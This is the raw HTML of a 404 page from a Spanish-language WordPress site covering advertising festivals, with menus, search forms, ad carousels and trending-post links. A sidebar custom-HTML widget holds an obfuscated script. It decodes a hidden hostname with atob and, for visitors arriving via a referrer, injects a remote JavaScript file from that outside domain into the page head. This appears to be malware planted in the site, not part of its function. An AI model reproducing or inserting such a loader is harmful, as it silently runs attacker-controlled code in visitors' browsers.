						<div class="sc_layouts_item elementor-element elementor-element-6077f04 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="6077f04" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text"><a href="#left_panel_1" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon">
		<span></span>
		<span></span>
		<span></span>
	</span></a></div><!-- /.sc_layouts_iconed_text -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a031d05 sc_layouts_column_align_center sc_layouts_column sc-mobile_content_align_inherit sc-mobile_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a031d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-168265a animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="168265a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon">
				<span></span>
				<span></span>
				<span></span>
			</span>
			<span class="sc_layouts_iconed_text_text">Menu</span>
		</a>
	</div><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-12982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12982"><a href="https://loscannes.ec/"><span>Inicio</span></a></li><li id="menu-item-13210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13210"><a href="https://loscannes.ec/category/noticias/"><span>Noticias</span></a></li><li id="menu-item-13206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13206"><a href="https://loscannes.ec/category/creatividad/"><span>Creatividad</span></a></li><li id="menu-item-13209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13209"><a href="https://loscannes.ec/category/festivales/"><span>Festivales</span></a></li><li id="menu-item-13208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13208"><a href="https://loscannes.ec/category/eventos/"><span>Eventos</span></a></li><li id="menu-item-12988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12988"><a href="https://loscannes.ec/contacts/"><span>Contacto</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b750ae0 sc_content_align_right sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_layouts_column_icons_position_left sc_fly_static" data-id="b750ae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-d330152 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="d330152" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search" ><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://loscannes.ec/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Escriba aquí y presione enter" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>		
					<a class="search_close trx_addons_button_close">
				<span class="trx_addons_button_close_icon"></span>
			</a>
			</div>
	</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-dd7f3ca animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="dd7f3ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1b800b1 has-text-dark-border-color elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="1b800b1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb7d4a1 elementor-section-stretched sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_hide_unfixed elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="fb7d4a1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a841400 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a841400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-50d47e0 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="50d47e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-da3e164 sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="da3e164" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e1870be animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="e1870be" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://loscannes.ec/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_942405995" ><img class="logo_image"
					src="//loscannes.ec/wp-content/uploads/2021/06/logo.png"
											srcset="//loscannes.ec/wp-content/uploads/2021/06/logo.png 2x"
											alt="Los Cannes" width="300" height="48"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2dae4a sc_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c2dae4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-beb3933 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="beb3933" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon">
				<span></span>
				<span></span>
				<span></span>
			</span>
			<span class="sc_layouts_iconed_text_text">Menu</span>
		</a>
	</div><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12982"><a href="https://loscannes.ec/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13210"><a href="https://loscannes.ec/category/noticias/"><span>Noticias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13206"><a href="https://loscannes.ec/category/creatividad/"><span>Creatividad</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13209"><a href="https://loscannes.ec/category/festivales/"><span>Festivales</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13208"><a href="https://loscannes.ec/category/eventos/"><span>Eventos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12988"><a href="https://loscannes.ec/contacts/"><span>Contacto</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-577f005 sc_content_align_right sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_layouts_column_icons_position_left sc_fly_static" data-id="577f005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f6fb843 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="f6fb843" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search" ><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://loscannes.ec/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Escriba aquí y presione enter" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>		
					<a class="search_close trx_addons_button_close">
				<span class="trx_addons_button_close_icon"></span>
			</a>
			</div>
	</div></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-606aeb8 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_login" data-id="606aeb8" data-element_type="widget" data-widget_type="trx_sc_layouts_login.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_login sc_layouts_menu sc_layouts_menu_default" ><ul class="sc_layouts_login_menu sc_layouts_menu_nav sc_layouts_menu_no_collapse"><li class="menu-item"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon sc_icons_type_icons trx_addons_icon-user-alt"></span><span class="sc_layouts_item_details sc_layouts_login_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">Login or</span><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">Register</span></span></a></li></ul></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-16978ac sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_cart" data-id="16978ac" data-element_type="widget" data-widget_type="trx_sc_layouts_cart.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_cart hide_on_wide hide_on_desktop hide_on_notebook hide_on_tablet hide_on_mobile" >
		<span class="sc_layouts_item_icon sc_layouts_cart_icon sc_icons_type_icons trx_addons_icon-basket"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
				- 
				<span class="sc_layouts_cart_summa">&#36;0.00</span>
			</span>
		</span>
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_button_close"><span class="sc_layouts_cart_widget_close_icon trx_addons_button_close_icon"></span></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close" tabindex="0"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://loscannes.ec/">
		<img fetchpriority="high" src="//loscannes.ec/wp-content/uploads/2021/06/cropped-fav.png" srcset="//loscannes.ec/wp-content/uploads/2021/06/cropped-fav.png 2x" alt="Los Cannes" width="512" height="512">	</a>
	<nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12982"><a href="https://loscannes.ec/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13210"><a href="https://loscannes.ec/category/noticias/"><span>Noticias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13206"><a href="https://loscannes.ec/category/creatividad/"><span>Creatividad</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13209"><a href="https://loscannes.ec/category/festivales/"><span>Festivales</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13208"><a href="https://loscannes.ec/category/eventos/"><span>Eventos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12988"><a href="https://loscannes.ec/contacts/"><span>Contacto</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://loscannes.ec/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Escriba aquí y presione enter" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>		
			</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCBjqhuwKj3MfE3B6Hg2oA8Q" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube-1" style=""><span class="icon-youtube-1"></span></span></a><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a></div>	</div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="kicker_skip_link_anchor" href="#"></a>
						<article class="post_item_single post_item_404 post_item_none_archive post-13357 post type-post status-publish format-quote has-post-thumbnail hentry category-featured post_format-post-format-quote">
	<div class="post_content">
		<h1 class="page_title">No results</h1>
		<div class="page_info">
			<h3 class="page_subtitle">We&#039;re sorry, but your query did not match</h3>
			<p class="page_description">
			Can't find what you need? Take a moment and do a search below or start from <a href='https://loscannes.ec/'>our homepage</a>.			</p>
			<div class="search_wrap search_style_normal page_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://loscannes.ec/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Escriba aquí y presione enter" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>		
			</div>
	</div>		</div>
	</div>
</article>
						</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="kicker_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside class="widget widget_block"><p><div class="bsaProCarousel bsaProCarousel-1" style="display:none"><div id="bsa-block-300--250" class="bsaProContainerNew bsaProContainer-1 bsa-block-300--250 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter bsa-owl-carousel bsa-owl-carousel-1" style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://loscannes.ec/order_ads?sid=1&bsa_pro_id=38&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://loscannes.ec/wp-content/uploads/bfi_thumb/1681150230-Banner_320x250px-q4til4kg1vwvsezgjtqbg7cifs40ej14dxlntckvk4.jpg&#39;)"></div></a></div></div></div></div><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://loscannes.ec/order_ads?sid=1&bsa_pro_id=37&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://loscannes.ec/wp-content/uploads/bfi_thumb/1681150198-Banner_300x250px-q4tikahlz6rpgw75fgq98exrfg89k7pplsq4ghth38.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "1";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "250";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-1');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
						</div>						<script>
							(function ($) {
								function bsaOwlCarousel() {
									var owl = $(".bsa-owl-carousel-1");
																		owl.owlCarousel({
										loop: true,
										autoPlay: 5000,
										autoPlayTimeout: 5000,
										autoPlayHoverPause: false,
										paginationSpeed: 700,
										items: 1,
										rewindSpeed: 1000,
										singleItem : true,										slideSpeed: 400,
										autoWidth: true,
										transitionStyle : "bsaFade",										nav: false,
										dots: false
									});
																	}
								$(document).ready(function () {
									setTimeout(function () {
										var owlCarousel = $(".bsaProCarousel-1");
										var crop = "yes";
										var ajax = $('.bsa_pro_ajax_load-1');
										if ( crop === "ajax" ) {
											if ( ajax.children.length > 0 ) {
												owlCarousel.fadeIn();
												bsaOwlCarousel();
												setTimeout(function () {
													ajax.fadeIn();
												}, 100);
											}
										} else {
											bsaOwlCarousel();
											owlCarousel.fadeIn();
										}
									}, 700);
								});
							})(jQuery);
						</script>
						<style>
							.bsaProCarousel-1 {
								max-width: 728px;
								width: 100%;
								overflow: hidden;
							}
							.bsaProCarousel-1 .bx-wrapper {
								border: 0 !important;
								box-shadow: none !important;
								margin-bottom: 0 !important;
							}
													</style>
						</p>
</aside><aside class="widget widget_recent_posts"><div class="sc_recent_posts_title_type_default"><h5 class="widget_title">Trending Posts</h5></div><div class="sc_recent_posts type_default"><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/"><img width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="Llegan las primeras conferencias del OJO 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/">Llegan las primeras conferencias del OJO 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/" class="post_info_date">6 octubre, 2025</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/"><img loading="lazy" width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="El Ojo presenta sus presidentes del jurado 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/">El Ojo presenta sus presidentes del jurado 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/" class="post_info_date">15 septiembre, 2025</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/3-nuevos-integrantes-al-salon-del-honor-del-talento-latino-el-ojo-2025/"><img loading="lazy" width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/09/3-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="3 Nuevos integrantes al Salón del Honor del Talento Latino &#8211; El Ojo 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/09/3-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/09/3-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/09/3-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/09/3-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/09/3-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/09/3-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/3-nuevos-integrantes-al-salon-del-honor-del-talento-latino-el-ojo-2025/">3 Nuevos integrantes al Salón del Honor del Talento Latino &#8211; El Ojo 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/3-nuevos-integrantes-al-salon-del-honor-del-talento-latino-el-ojo-2025/" class="post_info_date">5 septiembre, 2025</a></span></div></div></article></div></aside><aside class="widget widget_block"><p><div class="bsaProCarousel bsaProCarousel-1" style="display:none"><div id="bsa-block-300--250" class="bsaProContainerNew bsaProContainer-1 bsa-block-300--250 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter bsa-owl-carousel bsa-owl-carousel-1" style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://loscannes.ec/order_ads?sid=1&bsa_pro_id=37&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://loscannes.ec/wp-content/uploads/bfi_thumb/1681150198-Banner_300x250px-q4tikahlz6rpgw75fgq98exrfg89k7pplsq4ghth38.jpg&#39;)"></div></a></div></div></div></div><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://loscannes.ec/order_ads?sid=1&bsa_pro_id=38&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://loscannes.ec/wp-content/uploads/bfi_thumb/1681150230-Banner_320x250px-q4til4kg1vwvsezgjtqbg7cifs40ej14dxlntckvk4.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "1";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "250";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-1');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
						</div>						<script>
							(function ($) {
								function bsaOwlCarousel() {
									var owl = $(".bsa-owl-carousel-1");
																		owl.owlCarousel({
										loop: true,
										autoPlay: 5000,
										autoPlayTimeout: 5000,
										autoPlayHoverPause: false,
										paginationSpeed: 700,
										items: 1,
										rewindSpeed: 1000,
										singleItem : true,										slideSpeed: 400,
										autoWidth: true,
										transitionStyle : "bsaFade",										nav: false,
										dots: false
									});
																	}
								$(document).ready(function () {
									setTimeout(function () {
										var owlCarousel = $(".bsaProCarousel-1");
										var crop = "yes";
										var ajax = $('.bsa_pro_ajax_load-1');
										if ( crop === "ajax" ) {
											if ( ajax.children.length > 0 ) {
												owlCarousel.fadeIn();
												bsaOwlCarousel();
												setTimeout(function () {
													ajax.fadeIn();
												}, 100);
											}
										} else {
											bsaOwlCarousel();
											owlCarousel.fadeIn();
										}
									}, 700);
								});
							})(jQuery);
						</script>
						<style>
							.bsaProCarousel-1 {
								max-width: 728px;
								width: 100%;
								overflow: hidden;
							}
							.bsaProCarousel-1 .bx-wrapper {
								border: 0 !important;
								box-shadow: none !important;
								margin-bottom: 0 !important;
							}
													</style>
						</p>
</aside><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<a id="footer_skip_link_anchor" class="kicker_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_1063 footer_custom_footer-style-1						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="1063" class="elementor elementor-1063">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-96c4b25 elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="96c4b25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0514979 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0514979" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-270aac6 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="270aac6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f8ff7d elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5f8ff7d" data-element_type="section">
